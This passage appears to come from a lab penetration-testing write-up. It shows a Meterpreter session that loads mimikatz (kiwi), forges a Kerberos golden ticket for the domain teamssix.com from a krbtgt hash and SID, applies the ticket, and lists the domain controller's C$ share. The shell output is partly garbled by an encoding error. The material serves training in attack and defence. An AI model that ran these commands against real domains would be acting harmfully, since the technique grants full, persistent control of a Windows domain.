 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > golden_ticket_create -d teamssix.com -k d685b9c4fa2d318a9943ed68948af087 -s
S-1-5-21-284927032-1122706408-2778656994 -u administrator -t /root/administrator.ticket
[+] Golden Kerberos ticket written to /root/administrator.ticket
meterpreter > kerberos_ticket_use /root/administrator.ticket
[*] Using Kerberos ticket stored in /root/administrator.ticket, 1864 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 5036 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19042.1165]
(c) Microsoft Corporation����������Ȩ��
C:\Users\test.TEAMSSIX\Desktop>dir \\dc\c$
dir \\dc\c$
 ���� \\dc\c$ �еľ�û�б�ǩ��
 ������к��� 8231-1ACA
 \\dc\c$ ��Ŀ¼
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  16:05    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
               1 ���ļ�        509,264 �ֽ�
               6 ��Ŀ¼ 73,554,223,104 �����ֽ�
公众号：TeamsSix